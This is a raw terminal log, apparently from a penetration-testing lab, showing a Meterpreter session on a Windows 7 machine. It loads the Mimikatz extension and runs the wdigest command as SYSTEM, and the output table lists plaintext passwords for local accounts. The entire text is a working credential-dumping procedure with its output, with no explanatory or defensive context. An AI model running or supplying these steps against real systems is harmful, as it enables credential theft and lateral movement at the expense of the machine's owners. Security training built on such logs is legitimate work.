 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1).).
 Did you mean to 'load kiwi' instead?
Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================

AuthID     Package    Domain        User           Password
------     -------    ------        ----           --------
0;997      Negotiate  NT AUTHORITY  LOCAL SERVICE
0;996      Negotiate  WORKGROUP     ANKE-PC$
0;41209    NTLM
0;999      NTLM       WORKGROUP     ANKE-PC$
0;915139   NTLM       anke-PC       anke           anke
0;915106   NTLM       anke-PC       anke           anke
0;8018503  NTLM       anke-PC       hack           hack
0;8018480  NTLM       anke-PC       hack           hack

meterpreter >